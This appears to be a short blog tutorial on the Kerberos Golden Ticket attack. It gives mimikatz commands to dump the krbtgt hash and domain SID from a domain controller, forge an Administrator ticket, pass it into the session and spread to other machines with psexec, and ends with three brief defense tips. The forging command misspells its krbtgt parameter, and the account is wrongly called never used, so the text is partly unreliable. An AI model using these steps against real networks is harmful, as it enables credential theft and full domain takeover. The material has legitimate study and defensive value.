Golden Ticket Attack
A Golden ticket attack is a specific type of attack on the kerberos authentication protocol. Kerberos is used to securely authenticate users and services on a network.
What is a Golden ticket attack?
The Golden ticket attack exploits the way Kerberos works, and in particular the generation of the TGT by the KDC. If an attacker gains access to the krbtgt account, the account used by the KDC to sign TGTs, an attacker can create fake tickets known as “Golden Tickets”. These tickets allow an attacker to access any resource on the network as if he were a domain administrator.
Attack details :
1. kdc account compromise:
As this account is never used in practice, to compromise it you need to retrieve the domain’s NTDS database and the account’s hash.
2. Creating a fake ticket with mimikatz
Once you’ve launched mimikatz, you’ll need to run the following command to be able to perform malicious actions:
1 | privilege::debug |

If you are on the domain controller, you can retrieve the domain SID and the hash of the krbtgt account with the following command:
1 | lsadump::lsa /inject /name:krbtgt |

Next, we can create a fake ticket with the privileges of a domain adminsitrator and pass the ticket to the current session:
1 | kerberos::golden /User:Administrator /domain:example.lan /sid:example /kbrtgt:HASH /id:500 /ptt |
You can then open a session using the ticket with :
1 | misc::cmd |
You can then use psexec to access any machine on the network:
Defense
- Change the password of the krbtgt account 2 times because this account keeps the password history.
- Monitor events 4624 and 4672
- Change account passwords regularly